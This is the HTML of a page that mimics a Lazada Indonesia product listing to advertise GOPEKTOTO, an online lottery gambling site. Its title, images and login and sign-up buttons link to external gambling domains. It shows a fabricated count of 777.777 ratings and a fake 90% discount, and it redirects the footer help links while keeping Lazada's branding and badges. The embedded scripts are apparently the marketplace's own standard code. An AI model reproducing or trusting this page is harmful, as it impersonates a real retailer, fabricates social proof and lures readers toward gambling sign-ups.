<input type="hidden" id="header-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.32&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}">
    <!-- Floating Cart UMD -->
    <script>
        window.__LIB_CART_SCENE__ = 'pdp';
        window.__LIB_CART_VERSION__ = '1.0.16';
        window.__LIB_CART_ASSETS_ENV__ = 'product';
    </script>
    <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-trade__cart/1.0.16/lib-cart/index.umd.es5.production.js" crossorigin="anonymous"></script>
    <!-- PC Login / Signup Popup UMD -->
    <!-- online version -->
    <script>
        window.__LIB_LOGIN_SIGNUP_POPUP_VERSION__ = '0.0.4';
    </script>
    <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-member__signup-login-pop/0.0.4/lib-signuppop/index.umd.es5.production.js" crossorigin="anonymous"></script>

  
  <div id="pdp-nav">
    <div>
  <div>
    <style>
      .breadcrumb_list {
        width: 1188px;
        height: 48px;
        border-bottom: 1px solid #EFF0F5;
        margin: 0 auto;
        overflow: hidden;
        text-overflow: ellipsis;
      }

      .breadcrumb_list_empty {
        height: 0;
        border: none;
        overflow: hidden;
      }

      .breadcrumb_list .breadcrumb {
        padding-left: 0;
        margin-left: -4px;
        height: 48px;
        vertical-align: middle;
        display: inline-block;
        white-space: nowrap;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item {
        position: relative;
        display: table-cell;
        vertical-align: middle;
        font-size: 13px;
        font-weight: 300;
        height: 48px;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text {
        vertical-align: middle;
        padding: 0;
        margin: 0;
        line-height: 100%;
        display: inline-block;
        font-weight: 300;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor {
        display: inline-block;
        vertical-align: middle;
        color: #1a9cb7;
        padding: 0 4px;
        font-size: 14px;
        font-family: Roboto-Regular, Helvetica, Arial, sans-serif;
        max-width: 200px;
        white-space: nowrap;
        line-height: 16px;
        overflow: hidden;
        text-overflow: ellipsis;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor_last {
        color: #757575;
        max-width: none;
        height: 16px;
        line-height: 16px;
        white-space: normal;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_right_arrow {
        background-image: url([data-uri]);
        background-repeat: no-repeat;
        background-size: contain;
        display: inline-block;
        width: 16px;
        height: 16px;
        vertical-align: middle;
      }
    </style>
  <style>
  .baxia-dialog { 
 display: none!important; 
 } 
 </style> 
    <div data-spm="breadcrumb" id="J_breadcrumb_list" class="breadcrumb_list breadcrumb_custom_cls">
      <ul class="breadcrumb" id="J_breadcrumb">
        
      </ul>
    </div>
    <script>
      function htmlEncodePdp(input) {
        var el = document.createElement("div");
        el.innerText = input;
        return el.innerHTML;
      };
      window.LZD = window.LZD || {};
      window.LZD.updateBreadcrumb = function (list) {
        if (!list || !list instanceof Array) {
          return;
        }
        var parentNode = document.getElementById('J_breadcrumb');
        while (parentNode.hasChildNodes()) {
          parentNode.removeChild(parentNode.firstChild);
        }
        var size = list.length;
        for (var i = 0; i < size; i++) {
          var item = list[i];
          item.title = htmlEncodePdp(item.title);
          var liNode = document.createElement("li");
          liNode.className = 'breadcrumb_item';
          if (i === size - 1) {
            liNode.innerHTML = '<span class="breadcrumb_item_text">' +
              '<span class="breadcrumb_item_anchor breadcrumb_item_anchor_last">' + item.title + '</span>' +
              '</span>';
          } else {
            if(item.url) {
              item.url = window.location.host.indexOf('h5.lazada.') > -1 ? item.url.replace('www.lazada.', 'h5.lazada.') : item.url;
            }
            liNode.innerHTML = '<span class="breadcrumb_item_text">' +
              '<a title="' + item.title + '" href="' + item.url + '" class="breadcrumb_item_anchor">' +
              '<span>' + item.title + '</span>' +
              '</a>' +
              '<div class="breadcrumb_right_arrow"></div>' +
              '</span>';
          }
          parentNode.appendChild(liNode);
        }
        var breadcrumbListNode = document.getElementById('J_breadcrumb_list');
        var cls = breadcrumbListNode.className;
        if (size === 0) {
          if (cls.indexOf('breadcrumb_list_empty') < 0) {
            breadcrumbListNode.className = 'breadcrumb_list_empty';
          }
        } else {
          breadcrumbListNode.className = 'breadcrumb_list';
        }
      }
    </script>
  </div>
</div>

  </div>
  <p><a href="https://amp-slot.web.app/gopektoto/" title="SITUS TOTO 𒇳 Games Lotto Terbaru Bandar Togel Terpercaya"><img alt="Situs Judi Online" src="https://i.imgur.com/2EKfNPU.gif" width="300" height="110"></a></p> 
  <div id="container" style="visibility: visible;">
    <div id="root" class="pdp-block" data-reactroot=""><div id="module_core" class="pdp-block module"><p></p></div><div id="block-r3bZB9J63C" class="pdp-block pdp-block_group_buy_tip"><div id="module_group_buy_tip" class="pdp-block module"></div></div><div id="block-9uUVSSMxTb" class="pdp-block pdp-block__main-information"><div id="block-W59OjAyxSy" class="pdp-block pdp-block__gallery"><div id="module_item_gallery_1" class="pdp-block module"><div class="item-gallery" data-spm="gallery"><div class="gallery-preview-panel"><div class="gallery-preview-panel__content"><img class="pdp-mod-common-image gallery-preview-panel__image" alt="SITUS TOTO 𒇳 Games Lotto Terbaru Bandar Togel Terpercaya" src="https://images.deepai.org/art-image/824aacc9881c46f9b324c3df6c5ccd42/text-situs-toto-make-logo-burning-with-green-_SE8dfdL.jpg"/></div></div><a href="https://amp-slot.web.app/gopektoto/" rel="nofollow noopener" target="_blank"><img src="https://images.deepai.org/art-image/824aacc9881c46f9b324c3df6c5ccd42/text-situs-toto-make-logo-burning-with-green-_SE8dfdL.jpg" width="100%" height="auto" alt=""></a><div class="next-slick next-slick-outer next-slick-horizontal item-gallery-slider"><div class="next-slick-inner next-slick-initialized" draggable="true"><div class="next-slick-list"><div class="next-slick-track"><div style="outline:none;width:52px" class="next-slick-slide next-slick-active next-slick-cloned item-gallery__thumbnail item-gallery__thumbnail_state_active" lazada_pdp_gallery_tpp_track="gallery" main_image_number="1" data-index="0" tabindex="-1"><div class="item-gallery__image-wrapper"></div></div></div></div><div data-role="none" class="next-slick-arrow next-slick-prev outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-left next-icon-medium"></i></div><div data-role="none" class="next-slick-arrow next-slick-next outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-right next-icon-medium"></i></div></div></div></div></div></div><div id="block-n8THsmEaVS" class="pdp-block pdp-block__main-information-detail"><div id="block-6QhDn4z1db" class="pdp-block"><div id="block-ssuYrXSucaM" class="pdp-block pdp-block__product-detail"><div id="module_flash_sale" class="pdp-block module"></div><div id="module_crazy_deal" class="pdp-block module"></div><div id="module_redmart_top_promo_banner" class="pdp-block module"></div><div id="module_product_title_1" class="pdp-block module"><div class="pdp-product-title"><div class="pdp-mod-product-badge-wrapper"><h1 class="pdp-mod-product-badge-title">SITUS TOTO 𒇳 Games Lotto Terbaru Bandar Togel Terpercaya</h1></div></div></div><div id="module_pre-order-tag" class="pdp-block module"></div><div id="block-C7wdxsrWYA0" class="pdp-block pdp-block__rating-questions-summary"><div id="block-qkzkCPtx4vZ" class="pdp-block pdp-block__rating-questions"><div id="module_product_review_star_1" class="pdp-block module"><div class="pdp-review-summary"><div class="container-star pdp-review-summary__stars pdp-stars_size_s"><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/></div><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link" data-spm-anchor-id="a2o4j.pdp_revamp.0.0">777.777 Penilaian</a></div></div></div><div id="block-ztlO6gvyRIv" class="pdp-block pdp-block__share"><div id="block--PRjoF98du4" class="pdp-block" style="display:inline-block;width:24px;height:54px"><div id="module_product_share_1" class="pdp-block module"></div></div><div id="block-7fC8S_Z8DDj" class="pdp-block" style="display:inline-block"><div id="module_product_wishlist_1" class="pdp-block module"><p></p></div></div></div></div><div id="module_product_brand_1" class="pdp-block module"><div class="pdp-product-brand"><span class="pdp-product-brand__name">Merek<!-- -->:<!-- --> </span><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link" target="_self" href="https://www.maisonni.com/index.html">GOPEKTOTO</a><div class="pdp-product-brand__divider"></div><div class="pdp-cart-concern" bis_skin_checked="1"><a href="https://amp-slot.web.app/gopektoto/"><button class="add-to-cart-buy-now-btn  pdp-button pdp-button_type_text pdp-button_theme_yellow pdp-button_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdeHYO5j"><span class="pdp-button-text">LOGIN 🎮</span></button></a><a href="https://amp-slot.web.app/gopektoto/" target="_blank"><button class="add-to-cart-buy-now-btn  pdp-button pdp-button_type_text pdp-button_theme_orange pdp-button_size_xl"><span class="pdp-button-text"><span class="">DAFTAR SEKARANG ✅</span></span></button></a><form method="post" action=""><input name="buyParams" type="hidden" value="{&quot;items&quot;:[{&quot;itemId&quot;:&quot;3642482616&quot;,&quot;skuId&quot;:&quot;6108584955&quot;,&quot;quantity&quot;:1,&quot;attributes&quot;:null}]}"></form></div></div></div><div id="module_product_attrs" class="pdp-block module"></div><div id="block-cKVxLtoIbl2" class="pdp-block module"></div><div id="module_product_price_1" class="pdp-block module"><div class="pdp-mod-product-price">

<p><a href="https://www.maisonni.com/index.html">GOPEKTOTO</a> SITUS TOTO tempat bermain togel online yang terkenal akan permainan yang lengkap dan mudah dimengerti untuk memasang dan tanpa hambatan blokir dan tidak perlu VPN. Lotto games indonesia BO Togel Resmi yang menjadi pilihan terbaik para bettor togel untuk mencari cuan dan dapat di bayar penuh jika menang.</p>
  

<div class="pdp-product-price" bis_skin_checked="1"><span class="notranslate pdp-price pdp-price_type_normal pdp-price_color_orange pdp-price_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdUG5ius">Rp.10.000</span><div class="origin-block" bis_skin_checked="1"><span class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_lightgray pdp-price_size_xs">Rp.100.000</span><span class="pdp-product-price__discount">-90%</span></div></div></div></div><div id="module_redmart_product_price" class="pdp-block module"></div><div id="module_promotion_tags" class="pdp-block module"></div><div id="module_installment" class="pdp-block module"></div><div id="module_quantity-input" class="pdp-block module"><div class="pdp-mod-product-info-section sku-quantity-selection" bis_skin_checked="1"><h6 class="section-title">Kuantitas</h6><div class="section-content" bis_skin_checked="1"><div class="next-number-picker next-number-picker-inline" bis_skin_checked="1"><div class="next-number-picker-handler-wrap" bis_skin_checked="1"><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-up "><span unselectable="unselectable" class="next-number-picker-handler-up-inner"><i class="next-icon next-icon-add next-icon-medium"></i></span></a><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled"><span unselectable="unselectable" class="next-number-picker-handler-down-inner"><i class="next-icon next-icon-minus next-icon-medium"></i></span></a></div><div class="next-number-picker-input-wrap" bis_skin_checked="1"><span class="next-input next-input-single next-input-medium next-number-picker-input"><input min="1" max="5" step="1" autocomplete="off" type="text" height="100%" value="1"></span></div></div><span class="quantity-content-default"></span></div></div></div><div id="module_sms-phone-input" class="pdp-block module"></div><div id="module_add_to_cart" class="pdp-block module" bis_skin_checked="1"></div><div id="module_redmart_add_to_cart" class="pdp-block module"></div></div><div id="block-O-HF3LN4YVI" class="pdp-block pdp-block__delivery-seller"><div id="module_seller_delivery" class="pdp-block module"><div data-spm="delivery_options" data-nosnippet="true"></div></div><div id="module_redmart_delivery" class="pdp-block module"></div><div id="module_seller_warranty" class="pdp-block module"></div><div id="module_guide_app" class="pdp-block module"></div><div id="module_redmart_service" class="pdp-block module"></div><div id="module_seller_info" class="pdp-block module"><div class="seller-container" data-spm="seller"><div class="seller-name"><div class="seller-name__wrapper"><div class="seller-name__title">Dijual oleh GOPEKTOTO</div><div class="seller-name__detail" data-spm="seller"><a class="pdp-link pdp-link_size_l pdp-link_theme_black seller-name__detail-name"></a></div></div></div><div class="pdp-seller-info-pc"></div></div></div><div id="module_redmart_seller_info" class="pdp-block module"></div></div></div></div></div></div>
  </div>
  
  <script>
    // add crossorigin for error monitoring
    var requirejs = {
      onNodeCreated: function (node, config, id, url) {
        node.setAttribute('crossorigin', 'anonymous');
      }
    };
  </script>
  <script src="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" charset="utf-8"></script>
  <script src="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"></script>
  <script src="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js"></script>
  
  <script>
  function pdpLog(logkey, gmkey = 'CLK', args = {}, chksum = '') {
    if (!logkey) return;
    var pdpMsiteExperimentEnable = window.__pdpMsiteExperimentEnable__ || false;
    var pdpMsiteExperimentBucketId = window.__pdpMsiteExperimentConfig__ ? window.__pdpMsiteExperimentConfig__.bucketId : '-';

    var query = '';
    if (Object.prototype.toString.call(args) === '[object Object]') {
      query = Object.keys(args).map(function (key) {
        return encodeURIComponent(key) + '=' + encodeURIComponent(args[key]);
      }).join('&');
      query = '&' + query;
    }

    var gokey = 'pdpMsiteExperimentEnable=' + pdpMsiteExperimentEnable + '&pdpMsiteExperimentBucketId=' + pdpMsiteExperimentBucketId + query;

    if (window.goldlog && window.goldlog.record) {
      window.goldlog.record(logkey, gmkey, gokey, chksum);
    } else {
      window.goldlog_queue = window.goldlog_queue || [];
      window.goldlog_queue.push({
        action: 'goldlog.record',
        arguments: [logkey, gmkey, gokey],
      });
    }
  }
  
  function reportMtopData() {
      if (window.__wpk && window.__pdpMtopStartTime) {
        window.__wpk.report({
          category: 111, //创建监控项时，获得的"监控代码"
          msg: 'PDP CSR MTOP API Success Rate', //你要上报的内容
          w_succ: window.__pdpMtopStatus || 0, // 可选，若监控项需要监控率，则设置此字段可选为0、1
          wl_avgv1: window.__pdpMtopEndTime ? window.__pdpMtopEndTime - window.__pdpMtopStartTime : 0, // 可选，若监控项需要监控均值，则设置次此字段，必须为数字
          c1: window.__regionID__
        })
      }
  }

  function reportMtopData2() {
      if (window.__wpk && window.__pdpTriggerCSR) {
        window.__wpk.report({
          category: 112, //创建监控项时，获得的"监控代码"
          msg: 'PDP CSR MTOP API Trigger Rate', //你要上报的内容
          w_succ: window.__pdpTriggerMtopStatus, // 可选，若监控项需要监控率，则设置此字段可选为0、1
          c1: window.__regionID__
        })
      }
  }

  function reportMtopData3() {
    if (window.__wpk) {
      window.__wpk.report({
        category: 113, //创建监控项时，获得的"监控代码"
        msg: 'PDP CSR Hydrate Success Rate', //你要上报的内容
        w_succ: window.__pdpHydrateStatus || 0, // 可选，若监控项需要监控率，则设置此字段可选为0、1
        c1: window.__regionID__
      })
    }
  }

  function hydrate() {
    
    var modulePath = '//g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js';
    
    window.__pdpHydrateStatus = 0;
    require([modulePath], function (app) {
      try {
        console.log('start run...')
        app.run(__moduleData__, function() {
          timings.render = Date.now();
          // 蹦失打点
          // window.goldlog && window.goldlog.record('/lazada_bounce_rendered', 'EXP');
          pdpLog('/lazada_bounce_rendered', 'EXP', {content: "pdp-m"})
          window.__pdpHydrateStatus = 1;
          var loading = document.getElementById('pdp-skeleton-new');
          if(loading) {
            loading.style.display = 'none';
          }
          reportMtopData3();
        })
      } catch (e) {
        console.error('render error', e);
        reportMtopData3();
        if (window._blReport) {
          window._blReport('error', [
            e,
            {
              file: 'page.html'
            },
          ]);
        }
        // window.location.reload();
      }
    });
  }

  function fetchData(callback) {
    var uriMatch = window.location.pathname.match(/\/([\w-]+)\.html/);
    var uri = uriMatch ? uriMatch[1] : "";
    var userAgent = navigator.userAgent;
    var isAndroid = window.Env.isAndroid();
    var isIOS = window.Env.isIos();
    var deviceType = isAndroid ? "android" : isIOS ? "ios" : "pc";
    var headerParams = {
      "user-agent": userAgent,
    };
    
    var cookieParams = document.cookie.split("; ").reduce((obj, item) => {
      var [k, v] = item.split("=");
      obj[k] = v;
      return obj;
    }, {});
    var params = new URLSearchParams(window.location.search);
    var requestParams = {};
    for (var p of params) {
      var [k, v] = p;
      requestParams[k] = v;
    }
    window.__pdpMtopStartTime = new Date().getTime();
    window.__pdpTriggerMtopStatus = 0;
    window.__pdpTriggerCSR = true;
    if(window.Mtop) {
      window.__pdpTriggerMtopStatus = 1;
      window.Mtop.default.request(
        {
          data: {
            deviceType: deviceType,
            path: window.location.href,
            uri: uri,
            headerParams: JSON.stringify(headerParams),
            cookieParams: JSON.stringify(cookieParams),
            requestParams: JSON.stringify(requestParams),
          },
          type: "POST",
          v: "1.0",
          needLogin: false,
          api: "mtop.global.detail.web.getDetailInfo",
        },
        function (res) {
          window.__pdpMtopEndTime = new Date().getTime();
          if (res.data && res.data.module) {
            window.__pdpMtopStatus = 1;
            reportMtopData();
            var data = JSON.parse(res.data.module);
            var msiteExperimentConfig = {}
            if (__moduleData__.data && __moduleData__.data.root &&  __moduleData__.data.root.fields && __moduleData__.data.root.fields.globalConfig) {
              msiteExperimentConfig = __moduleData__.data.root.fields.globalConfig.msiteExperimentConfig
            }
            if(data.globalConfig) {
              data.globalConfig.msiteExperimentConfig = msiteExperimentConfig
            }
            __moduleData__.data.root.fields = data;
            renderTpl(data);
            callback && callback();
          } else {
            window.__pdpMtopStatus = 0;
            reportMtopData();
          }
        },
        function (err) {
          window.__pdpMtopStatus = 0 ;
          window.__pdpMtopEndTime = new Date().getTime();
          reportMtopData();
          console.log(err);
          callback && callback();
        }
      )
    }
    reportMtopData2();

    function renderTpl(data) {
      if (deviceType === "pc" && data.Breadcrumb) {
        window.LZD.updateBreadcrumb && window.LZD.updateBreadcrumb(data.Breadcrumb)
      }
    }
  }
  fetchData(hydrate);

</script>


  <!-- start footer -->
  
<input type="hidden" id="footer-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.38&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}">
<link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css">
<script>window.g_config = window.g_config || {};window.g_config.loadedCss = window.g_config.loadedCss || [];window.g_config.loadedCss = ["@ali/lzdmod-desktop-footer/pc/index.css"];</script>
  <div class="mui-zebra-module" id="J_1056575960" data-module-id="1056575960" data-version="6.1.1" data-spm="1056575960">
<script type="text/data" class="J-dynamic-data">
</script>
<!-- begin Helpcenter customer service chat integration code -->
<script type="text/javascript">
  window.g_config = window.g_config || {};
  window.g_config.cscClient = 'buyer';
  window.g_config.regionID = 'ID';
  window.g_config.cscLiveUp = false;
  window.g_config.cscAnonymous = false;
  window.g_config.disabledAutoInit = true;
  window.g_config.cscBot = 'QX1sVhWTMO';
(function() {
  var pathNameReg = /helpcenter|contact/g;
  var pathMatched = pathNameReg.test(window.location.pathname);
  if(!pathMatched){
    var sc = document.createElement('script');
    sc.async = true;
    sc.src = '//g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.js';
    sc.setAttribute("desktopjs","true")
    var scr = document.getElementsByTagName('script')[0];
    scr.parentNode.insertBefore(sc, scr);
    var link = document.createElement('link');
    link.rel = 'stylesheet';
    link.href = "https://g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.css";
    link.setAttribute("desktopcss","true")
    var l = document.getElementsByTagName('link')[0]; l.parentNode.insertBefore(link, l);
    var done = false;
    sc.onload = sc.onreadystatechange = function() {
    if (!done && (!this.readyState || this.readyState==='loaded' || this.readyState==='complete')) {
      done = true;
        var requestHost = 'https://h5-alimebot.lazada.co.id';
        var botUrl = 'https://h5-alimebot.lazada.co.id/intl/index.htm?from=QX1sVhWTMO&_lang=in-ID';
        var loginUrl = 'https://member.lazada.co.id/user/pure-login?hideRegister=true&hideForgotPWD=true';
      window._CSCChatInstance = new CSChat({ bot: { from: window.g_config.cscBot, requestHost: requestHost, botUrl: botUrl, }, loginUrl: loginUrl, });
    }
  };
  }
})();
</script>
<!-- end Helpcenter customer service chat integration code -->
<section class="desktop-footer" data-mod-name="@ali/lzdmod-desktop-footer/pc/index" data-config="{}">
    <div class="footer-first">
      <div class="lzd-footer-inner" data-spm="footer_top">
  <div class="lzd-footer-width-25">
    <h3 class="footer-title">Layanan Pelanggan</h3>
    <ul class="footer-list">
      <li class="footer-li"><a href="https://www.maisonni.com/index.htmlhelpcenter/">Pusat Bantuan</a></li>
      <li class="footer-li"><a href="https://www.maisonni.com/index.htmlhelpcenter/payments/">Cara Pembelian</a></li>
      <li class="footer-li"><a href="https://www.maisonni.com/index.htmlhelpcenter/shipping-and-delivery/">Pengiriman</a></li>
      <li class="footer-li"><a href="https://www.maisonni.com/index.htmlhelpcenter/products-on-lazada/#answer-faq-internationalproduct-ans">Kebijakan Produk Internasional</a></li>
      <li class="footer-li"><a href="https://www.maisonni.com/index.htmlhelpcenter/returns-refunds/#answer-faq-return-ans">Cara Pengembalian</a></li>
      <li class="--js-csc-trigger">
        <a style="background: #f36f36; display: inline-block; color:#0F136D ; padding: 2px 4px; cursor: pointer;">Ada pertanyaan? Hubungi kami di live chat (24 Jam)</a>
      </li>
    </ul>
  </div>
  <div class="lzd-footer-width-25">
    <h3 class="footer-title">Jelajahi Lazada</h3>
    <ul class="footer-list">
      <li class="footer-li">
          <a href="//group.lazada.com/en/about/">Tentang Lazada</a>
      </li>
      <li class="footer-li">
          <a href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/partnership/AffiliatesID">Afﬁliate Program</a>
      </li>
      <li class="footer-li">
          <a href="//www.lazada.com/work-at-lazada/">Karir</a>
      </li>
      <li class="footer-li">
          <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/terms-of-use">Syarat &amp; Ketentuan</a>
      </li>
      <li class="footer-li">
          <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/PrivacyPolicy">Kebijakan Privasi</a>
      </li>
      <li class="footer-li">
          <a href="//group.lazada.com/en/press-release/">Press &amp; Media</a>
      </li>
      <li class="footer-li">
          <a href="https://www.maisonni.com/index.htmlmarketplace/">Jual Di Lazada</a>
      </li>
      <li class="footer-li">
          <a href="https://www.maisonni.com/index.htmlsecurity/">Lazada Security</a>
      </li>
      <li class="footer-li">
          <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/ipr-policy">Intellectual Property Protection</a>
      </li>
    </ul>
  </div>
  <div class="lzd-footer-width-50">
      <div class="lzd-footer-app-downloads">
        <div class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer">
        </div>
        <div class="pull-left lzd-app-download-text">
          <div class="title">Go where your heart beats</div>
          <div class="text">Download the App</div>
        </div>
        <div class="pull-left" style="width: 290px">
          <a class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer" href="https://bit.ly/lazada-ios-app"></a>
          <a class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer" href="https://bit.ly/lazada-android-app"></a>
          <a class="pull-left icon-huawei-footer" href="https://appgallery.huawei.com/#/app/C100164557"></a>
        </div>
      </div>
      <div class="clear"></div>
  </div>
</div>
    </div>
    <div class="footer-second">
      <div class="lzd-footer-inner">
  <div class="lzd-footer-width-32">
    <h3 class="lzd-footer-h3">Metode Pembayaran</h3>
      <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -768px -768px; "></span>
      <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -329px -768px; "></span>
      <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -209px -829px; "></span>
  </div>
  <div class="lzd-footer-width-32 lzd-footer-spacing">
    <h3 class="lzd-footer-h3">Jasa Pengiriman</h3>
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01RNizk522j2cPtaRjc_!!6000000007155-2-tps-96-70.png" alt="Lazada Logistics" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01Y8JAuA1pB4EhCiF0K_!!6000000005321-2-tps-96-70.png" alt="JNE" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01qvF2hw1lWoZrnGZev_!!6000000004827-2-tps-96-70.png" alt="Ninja Express" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01DGonqR1H5qmpBI2hf_!!6000000000707-2-tps-96-70.png" alt="GoSend" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01ENOAXK1UR05CB9iwA_!!6000000002513-2-tps-96-70.png" alt="Sicepat" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01mFypLB1jt8eRUFBC0_!!6000000004605-2-tps-96-70.png" alt="Grab Parcel" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN011Ya3Kg1OSw3sg81tm_!!6000000001705-2-tps-96-70.png" alt="J &amp; T" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN019tUhkL1abQnOURPrd_!!6000000003348-2-tps-96-70.png" alt="anter" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01uOZizA1UOFhot1z5u_!!6000000002507-2-tps-96-70.png" alt="SAP" style="height: 70px;   width: 96px;">
  </div>
  <div class="lzd-footer-width-32">
    <h3 class="lzd-footer-h3">Verified by</h3>
      <div class="pull-left"> 
      <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01bvSldX1gkULXWGauo_!!6000000004180-2-tps-1190-1683.png" target="_blank">
      <img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1lbmoqYr1gK0jSZR0XXbP8XXa-340-200.png" alt="ISO" style="height: 60px;">
  </a>
      </div>
      <div class="pull-left">
